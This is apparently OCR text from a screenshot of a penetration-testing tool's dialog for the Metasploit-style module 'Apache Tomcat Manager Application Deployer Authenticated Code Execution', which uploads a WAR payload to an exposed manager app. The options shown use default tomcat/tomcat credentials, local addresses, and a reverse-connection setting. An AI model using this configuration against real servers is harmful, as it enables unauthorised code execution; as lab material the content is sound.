 Attack 192.168.0.1
Apache Tomcat Manager Application Deployer Authenticated Code Execution
This module can be used to execute a payload on Apache Tomcat servers that have
an exposed "manager" application. The payload is uploaded as a WAR archive
containing a jsp application using a PUT request. The manager application can also
Option Value
EXE::Custom +
LHOST 192.168.0.1
LPORT 16300
PASSWORD + tomcat
PATH + /manager
Proxies
RHOST + 192.168.0.1
RPORT 8180
USERNAME + tomcat
VHOST
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch